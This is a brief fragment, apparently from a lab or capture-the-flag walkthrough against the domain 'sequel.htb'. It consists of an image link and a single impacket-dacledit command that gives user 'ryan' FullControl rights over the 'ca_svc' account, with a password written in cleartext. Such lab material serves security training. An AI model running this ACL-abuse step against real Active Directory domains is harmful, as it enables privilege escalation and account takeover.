 impacket-dacledit -action 'write' -rights 'FullControl' -principal 'ryan' -target 'ca_svc' 'sequel.htb'/"ryan":"WqSZAF6CysDQbGb3"
